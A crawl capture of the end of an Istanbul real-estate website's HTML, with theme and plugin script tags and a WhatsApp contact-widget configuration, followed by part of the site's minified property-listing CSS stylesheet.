<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.7.14' id='packery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=5.7.14' id='countdown-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=5.7.14' id='counter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=5.7.14' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=5.7.14' id='typed-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=5.7.14' id='fullPage-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=5.7.14' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.2.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4461,"accountName":"Soner KARABABA","avatar":"","number":"+905325847153","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":4463,"accountName":"Dilan KAPLAN","avatar":"","number":"+905302232066","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["3451","3251","3154","3152","3021","85","2","2017","464","4316","318","117","2654","2653","8","2652"],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#ffffff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"","btnLabelWidth":"115","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"46","btnBottomDistance":"13","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=5.7.14' id='nta-js-popup-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.7 on 2026-01-24 12:13:28 -->

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14
body_size: 12615
content:
.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{position:relative;margin:8px 0;line-height:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]{width:15px;height:15px;max-height:15px;position:relative;display:inline-block;vertical-align:top;top:0;left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label{display:inline-block;pointer-events:none;cursor:pointer;position:absolute;top:0;left:0;line-height:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label span.mkdf-label-text{padding-left:10px;display:inline-block;line-height:15px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view{display:inline-block;width:15px;height:15px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;cursor:pointer;border:1px solid #e1e1e1;background-color:#fff;border-radius:2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:hover{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:after{content:'';width:6.5px;height:6.5px;position:absolute;top:4.25px;left:4.25px;background-color:#fc0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]:checked+label .mkdf-label-view:after{opacity:1}.mkdf-pricing-package-page .woocommerce-error,.mkdf-pricing-package-page .woocommerce-info,.mkdf-pricing-package-page .woocommerce-message{position:relative;display:block;padding:20px 30px;margin:0 0 30px;line-height:38px;list-style:none;background-color:transparent;border:1px solid #e1e1e1}.mkdf-pricing-package-page .woocommerce-error>a,.mkdf-pricing-package-page .woocommerce-info>a,.mkdf-pricing-package-page .woocommerce-message>a{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-error>a:hover,.mkdf-pricing-package-page .woocommerce-info>a:hover,.mkdf-pricing-package-page .woocommerce-message>a:hover{color:#000}.mkdf-pricing-package-page .woocommerce-error a,.mkdf-pricing-package-page .woocommerce-info a,.mkdf-pricing-package-page .woocommerce-message a{float:right}.mkdf-pricing-package-page .woocommerce-info .showcoupon{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-info .showcoupon:hover{color:#000}.mkdf-package-list-holder .mkdf-package-item{display:inline-block;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-package-list-holder .mkdf-package-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:2px;border:1px solid #e1e1e1;background-color:#fff}.mkdf-package-list-holder .mkdf-package-title{border-bottom:1px solid #e1e1e1;position:relative;height:100%}.mkdf-package-list-holder .mkdf-package-title h5{padding:22px 0 17px;margin:0}.mkdf-package-list-holder .mkdf-package-price{border-bottom:1px solid #e1e1e1;padding:18px 0 10px}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-value{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:46px;font-weight:600;line-height:1em;vertical-align:middle;right:8px;position:relative}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-currency{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:18px;font-weight:600;line-height:1em;vertical-align:middle;left:-4px;top:-2px;position:relative}.mkdf-package-list-holder .mkdf-package-icon{color:#4dc7ed;padding-right:5px}.mkdf-package-list-holder .mkdf-package-content{position:relative;text-align:left;padding:26px 27px 21px;font-weight:400}.mkdf-package-list-holder .mkdf-package-content>div{padding:6px 0}.mkdf-package-list-holder .mkdf-package-action{position:relative;padding:0 30px 34px}.mkdf-package-list-holder .mkdf-package-action .mkdf-btn{padding:10px 8px 6px;width:100%}.mkdf-package-list-holder .mkdf-package-badge{position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:16px;left:-18px;background-color:#ff212b;color:#fff;font-size:12px;width:64px;text-align:center;padding:4px 0 3px}.mkdf-package-list-holder:not(.mkdf-pckgl-one-column) li{float:left}.mkdf-package-list-holder.mkdf-pckgl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-re-author-holder .mkdf-re-author-info-section{margin-bottom:56px}.mkdf-re-author-holder .mkdf-author-image{display:inline-block;float:left;width:308px}.mkdf-re-author-holder .mkdf-author-info{display:inline-block;float:left;width:calc(100% - 308px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:35px}.mkdf-re-author-holder .mkdf-re-author-title-holder{margin-bottom:16px}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-title{margin:0}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description{margin:0;font-weight:400;color:#6f6e6e}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description.mkdf-author-role{text-transform:capitalize}.mkdf-re-author-holder .mkdf-re-author-image{line-height:0}.mkdf-re-author-holder .mkdf-re-author-description-holder{margin-bottom:15px}.mkdf-re-author-holder .mkdf-re-author-description-holder p{margin:0}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item{margin-bottom:2px}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item .mkdf-contact-icon{font-size:13px;color:#000;vertical-align:middle;margin-right:10px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social{margin-top:59px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-re-social-label{margin:0 0 10px 0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a{margin-right:12px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a:hover{color:#fc0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents{margin-top:32px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents h5{margin:0 0 17px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents img{border-radius:100%}.mkdf-re-author-holder .mkdf-re-author-properties-section{margin-bottom:80px}.mkdf-re-author-holder .mkdf-re-author-properties-section .mkdf-re-properties-title{margin:0 0 40px}.mkdf-property-single-holder .mkdf-property-label-items-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:35px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-single-holder .mkdf-property-label-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:27%}.mkdf-property-single-holder .mkdf-property-label-style h5{margin:0}.mkdf-property-single-holder .mkdf-property-items-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:73%}.mkdf-property-single-holder .mkdf-label-items-item{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:0 0 19px}.mkdf-property-single-holder .mkdf-label-items-label{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:300;line-height:1em}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-text{vertical-align:middle}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-icon img{display:inline-block;vertical-align:middle;width:11px;height:11px;margin-right:10px}.mkdf-property-single-holder .mkdf-label-items-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:600;color:#000;line-height:1em}@media only screen and (min-width:1025px){.mkdf-property-single-holder .mkdf-grid-col-6:nth-child(2n+1){clear:both}}.mkdf-property-single-holder .mkdf-property-attachment a{color:#4dc7ed}.single-property aside.mkdf-sidebar{margin:35px 0 60px}.mkdf-property-basic-info-holder{border-bottom:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;padding:26px 0}.mkdf-property-basic-info-holder .mkdf-property-basic-info-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-basic-info-holder .mkdf-property-price{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;padding:5px 15px 0px 0px;font-size:36px;font-weight:600;color:#4dc7ed;font-family:"Josefin Sans",sans-serif}.mkdf-property-basic-info-holder .mkdf-property-param{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;border-left:1px solid #e1e1e1;padding:0 15px}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon{width:32px;display:inline-block;vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon img{vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-content{display:inline-block;vertical-align:middle;width:calc(100% - 42px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;font-size:13px;line-height:1.5em}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-label{display:block;font-weight:300}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-value{display:block;font-weight:600;color:#000}.mkdf-property-basic-info-holder .mkdf-property-cta{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;text-align:center;padding-left:23px}.mkdf-property-basic-info-holder .mkdf-property-cta .mkdf-btn{width:100%}.mkdf-property-costs.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-description .mkdf-property-description-items p{margin:0}.mkdf-property-description .mkdf-property-description-items .mkdf-property-attachment{margin:18px 0 0}.mkdf-property-features.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{color:#b3b2b2}.mkdf-property-features .mkdf-feature.mkdf-feature-active,.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{padding:0 0 9px}.mkdf-property-features .mkdf-feature .mkdf-feature-icon{margin-right:10px;font-size:15px;position:relative;top:2px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:40%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-info{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:60%;text-align:right;font-family:Hind,sans-serif}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item{padding:0 0 0 23px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-bath-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-room-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-size-label{font-weight:400}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-image{margin:30px 0 0}.mkdf-property-enquiry-holder{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.25);z-index:1002;display:none}.mkdf-property-enquiry-inner{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:330px;margin:0 auto;background-color:#fff;padding:36px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label{font-family:Hind,sans-serif;font-size:13px;text-transform:uppercase}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label:after{content:"*";color:#4dc7ed;margin-left:5px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form textarea{max-width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form .mkdf-property-single-enquiry-submit{width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-close{position:absolute;top:-2%;right:-2%;font-size:24px;cursor:pointer}.mkdf-property-leasing-terms.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-map .mkdf-property-map-address{margin:30px 0 0}.mkdf-property-map .mkdf-property-map-address .mkdf-map-item{display:block}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-address-icon{margin-right:8px}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-label-items-label span{vertical-align:middle}.mkdf-property-map.mkdf-property-label-items-holder{padding:35px 0 15px}@media only screen and (max-width:768px){.mkdf-property-multi-unit .mkdf-property-multi-unit-items{overflow-x:auto}}.mkdf-property-multi-unit .mkdf-property-multi-unit-items thead td{font-weight:700;font-family:"Josefin Sans",sans-serif;color:#000}.mkdf-property-multi-unit .mkdf-property-multi-unit-items td{padding:10px}.mkdf-property-multi-unit table{border-collapse:initial;border-radius:3px;border:1px solid #e1e1e1;border-bottom:none}.mkdf-property-multi-unit table td{border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder{padding:35px 0 15px;border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder .mkdf-property-related-posts-title{margin:0 0 20px}.mkdf-property-related-posts-holder h5{margin:0}.mkdf-property-specification .mkdf-additional-spec{padding-top:35px;margin-top:15px;border-top:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-specification.mkdf-property-label-items-holder{padding:35px 0 15px}.mkdf-property-tags .mkdf-tag-item{display:inline-block;float:left}.mkdf-property-tags .mkdf-tag-item a{padding:10px 21px 8px;margin:0 9px 9px 0;font-size:12px;line-height:1em;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;display:inline-block;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#5b5a5a}.mkdf-property-tags .mkdf-tag-item a:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-property-tags.mkdf-property-label-items-holder{padding:35px 0 25px}.mkdf-property-title-section{-webkit-box-sizing:border-box;box-sizing:border-box;padding:37px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-property-title-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-title-section .mkdf-title-bottom,.mkdf-property-title-section .mkdf-title-top{display:table-row;width:100%;vertical-align:middle}.mkdf-property-title-section .mkdf-property-title-left{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:70%;vertical-align:top}.mkdf-property-title-section .mkdf-property-stars{color:#fc0}.mkdf-property-title-section .mkdf-property-title-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:30%;text-align:right;vertical-align:top}.mkdf-property-title-section h2{margin:0 0 5px}.mkdf-property-title-section .mkdf-title-inline-part{display:inline-block;float:left;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px;font-size:13px;color:#000;border-right:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-title-inline-part:first-child{padding-left:0}.mkdf-property-title-section .mkdf-title-inline-part:last-child{border-right:0}.mkdf-property-title-section .mkdf-property-statuses{font-size:13px;font-weight:600;padding:1px 7px 0;border-radius:3px;background-color:#4dc7ed;color:#fff}.mkdf-property-title-section .mkdf-property-id-value{font-weight:700;color:#000}.mkdf-property-virtual-tour iframe{width:100%}.wpb_widgetised_column .widget.mkdf-add-property-widget,aside.mkdf-sidebar .widget.mkdf-add-property-widget{border:0;padding:0}.mkdf-top-bar .widget.mkdf-add-property-widget{display:inline-block}.widget.mkdf-add-property-widget .mkdf-btn{text-transform:none;padding:7px 14px 3px 20px;font-size:12px}.widget.mkdf-add-property-widget .mkdf-btn>span:not(.mkdf-btn-text){font-size:20px;vertical-align:top}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn{color:#fff}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn:hover,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn:hover{background-color:transparent!important;color:#fc0!important}.widget.mkdf-contact-property-widget .mkdf-contact-holder h5{margin:0}.widget.mkdf-contact-property-widget .mkdf-contact-holder .mkdf-contact-title{margin:0 0 10px}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a{font-size:13px;margin-right:17px;color:#939393}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a:hover{color:#4dc7ed}.widget.mkdf-contact-property-widget .mkdf-contact-social{margin:24px 0 0}.widget.mkdf-contact-property-widget .mkdf-contact-label{padding-left:7px;position:relative;top:-1px}.widget.mkdf-contact-property-widget .mkdf-contact-icon{font-size:15px;color:#000}.widget.mkdf-contact-property-widget .mkdf-contact-link,.widget.mkdf-contact-property-widget .mkdf-contact-name,.widget.mkdf-contact-property-widget .mkdf-contact-phone,.widget.mkdf-contact-property-widget .mkdf-contact-website{padding:3px 0}.widget.mkdf-mortgage-calculator-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-mortgage-calculator-widget .mkdf-mortgage-calculator-holder{padding:27px 14px 17px}.widget.mkdf-mortgage-calculator-widget .mkdf-btn{padding-left:0;padding-right:0;width:100%;margin:5px 0 0}.widget.mkdf-mortgage-calculator-widget input[type=text]{width:100%;margin:4px 0 11px;padding:11px 13px 9px}.widget.mkdf-mortgage-calculator-widget .mkdf-mc-result-holder{margin-top:10px;display:none}.widget.mkdf-recently-viewed-property-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-recently-viewed-property-widget .mkdf-property-list-holder{padding:18px 14px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.mkdf-recently-viewed-property-widget article:last-child{margin:0}.widget.mkdf-recently-viewed-property-widget article:hover .mkdf-pli-title a{color:#4dc7ed}.mkdf-re-compare-holder{position:fixed;top:0;right:-365px;width:365px;height:100%;min-height:100%;padding:62px 45px 36px;background-color:#fff;text-align:left;overflow:visible;visibility:hidden;z-index:1990;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-re-compare-holder .mkdf-re-compare-holder-scroll{display:inline-block;position:relative;width:100%;height:100%;max-height:100%;padding-bottom:50px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-compare-holder .mkdf-re-compare-actions{margin-top:15px}.mkdf-re-compare-holder .mkdf-re-compare-actions .mkdf-btn:first-child{margin-right:10px}.mkdf-re-compare-holder-opener{position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);left:-90px;display:inline-block;width:auto;height:40px;line-height:40px;padding:0 40px;font-family:"Josefin Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.15em;font-weight:400;background-color:#000;color:#fff;z-index:1000;text-align:center;visibility:visible;-webkit-transition:left .2s ease-out;-o-transition:left .2s ease-out;transition:left .2s ease-out}.mkdf-compare-empty .mkdf-re-compare-holder-opener{left:0}.mkdf-re-compare-holder-opener:hover{color:#fff}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-wrapper .mkdf-cover{z-index:3000}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-re-compare-holder{right:0;visibility:visible}.mkdf-re-ch-slide-from-right .mkdf-wrapper .mkdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.mkdf-re-compare-popup{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:rgba(34,34,34,.9);padding:75px;visibility:hidden;opacity:0;z-index:1001;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.mkdf-re-compare-popup.mkdf-re-popup-opened{visibility:visible;opacity:1}.mkdf-re-compare-popup .mkdf-re-compare-popup-close{position:absolute;right:10px;top:10px;display:inline-block;width:25px;height:25px;line-height:25px;font-size:25px;color:#000;z-index:20;text-align:center}.mkdf-re-compare-popup .mkdf-re-popup-inner,.mkdf-re-compare-popup .mkdf-re-popup-items-holder,.mkdf-re-compare-popup .mkdf-re-popup-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden}.mkdf-re-compare-popup .mkdf-re-popup-outer{padding:40px 55px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items{list-style:none;margin:0;position:relative;max-height:100%}.mkdf-re-compare-popup #mkdf-re-popup-items.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:21px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e1e1e1;border-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child{border:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child>div{margin-bottom:43px}.mkdf-re-compare-popup #mkdf-re-popup-items li:last-of-type{border-bottom:1px solid #e1e1e1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div{line-height:1}.mkdf-re-compare-popup #mkdf-re-popup-items li.mkdf-re-info-holder>div:first-child{font-weight:500}.mkdf-re-compare-popup #mkdf-re-popup-items li>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:15px;color:#5b5a5a;text-align:center}.mkdf-re-compare-popup #mkdf-re-popup-items li>div:last-child{margin-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section{position:relative}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image{line-height:0;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-image img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:transform .3s ease-out;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;max-width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-top-section-content-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-item-info-top{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare{display:inline-block;position:absolute;right:18px;top:18px;z-index:10;color:#fff;font-size:14px;width:24px;height:24px;line-height:29px;text-align:center;background-color:rgba(0,0,0,.6);border-radius:3px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-re-add-to-compare>*{margin-left:-1px}.mkdf-re-compare-popup #mkdf-re-popup-items li>div .mkdf-ci-statuses{color:#fff;background-color:rgba(0,0,0,.6);padding:1px 8px 0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;position:absolute;top:18px;left:18px;z-index:99;display:inline-block;font-size:13px;font-family:"Josefin Sans",sans-serif;font-weight:600;letter-spacing:-.07em}.mkdf-re-compare-popup #mkdf-re-popup-items li>div 